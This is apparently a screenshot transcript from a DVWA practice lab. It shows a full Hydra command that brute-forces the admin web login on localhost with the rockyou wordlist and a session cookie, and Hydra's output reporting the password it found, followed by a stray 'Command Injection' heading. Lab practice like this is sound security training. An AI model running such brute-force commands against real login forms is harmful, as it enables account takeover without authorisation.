 ┌──(iemashkov㉿iemashkov)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login:H=Cookie:security=medium; PHPSESSID=9266ea30607ba6cdc19a1ebb94727dcb:F=Username and/or password
incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 22:11:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login:H=C
ookie:security=medium; PHPSESSID=9266ea30607ba6cdc19a1ebb94727dcb:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 22:11:58
Password:
┌──(iemashkov㉿iemashkov)-[~]
└─$
Command Injection